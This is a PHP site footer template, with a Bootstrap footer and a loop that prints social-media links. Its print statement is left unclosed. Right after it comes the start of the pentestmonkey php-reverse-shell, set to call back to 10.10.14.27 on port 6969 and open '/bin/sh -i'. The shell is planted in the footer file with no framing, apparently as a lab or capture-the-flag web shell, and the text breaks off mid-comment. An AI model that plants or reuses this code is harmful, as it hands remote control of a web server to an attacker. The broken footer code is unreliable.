 <footer class="bg text-center text-white">
<!-- Grid container -->
<div class="container p-4 pb-0">
<!-- Section: Social media -->
<section class="mb-4">
<?PHP foreach($mysoc->socialnetworks as $key => $value) {
print '<a class="btn btn-perso2 btn-floating m-1" href="'. (preg_match('/^http/', $value) ? $value : 'https://www.'.$key.'.com/'.$value).'"><span class="fab fa-'.$key.'">
} ?>
<?PHP
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.27';  // <==
$port = 6969;  // <==
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise